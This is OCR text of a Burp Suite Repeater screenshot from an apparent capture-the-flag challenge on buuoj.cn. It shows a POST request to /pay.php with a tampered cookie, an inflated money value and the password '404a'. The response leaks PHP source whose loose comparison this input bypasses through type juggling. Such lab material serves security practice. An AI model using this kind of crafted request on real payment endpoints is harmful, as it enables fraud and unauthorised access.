 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://639a7f5f-cf00-4163-9220-51ea31a56f5b.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /pay.php HTTP/1.1
2 Host: 639a7f5f-cf00-4163-9220-51ea31a56f5b.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: user=0
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 27
12
13 money=1000001000&password=404a
? Search... 0 matches
Response
Pretty Raw Render \n Actions
72 <!-- Footer -->
73 <footer id="footer">
74
75 <ul class="copyright">
76 <li>
&copy; Syclover
</li>
<li>
Design: Cl4y
</li>
77 </ul>
78 </footer>
79
80 </div>
81
82 <!-- Scripts -->
83 <script src="assets/js/jquery.min.js">
</script>
84 <script src="assets/js/jquery.scrollex.min.js">
</script>
85 <script src="assets/js/jquery.scrolly.min.js">
</script>
86 <script src="assets/js/skel.min.js">
</script>
87 <script src="assets/js/util.js">
</script>
88 <!--[if lte IE 8]><script src="assets/js/ie/respond.min.js"></script><![endif]
89 <script src="assets/js/main.js">
</script>
90
91 </body>
92 <!--
93 ~~~post money and password~~~
94 if (isset($_POST['password'])) {
95 $password = $_POST['password'];
96 if (is_numeric($password)) {
97 echo "password can't be number</br>";
98 }elseif ($password == 404) {
99 echo "Password Right!</br>";
100 }
101 }
102 -->
103 </html>
104
? Search... 0 matches
INSPECTOR
Done 2,677 bytes | 47 millis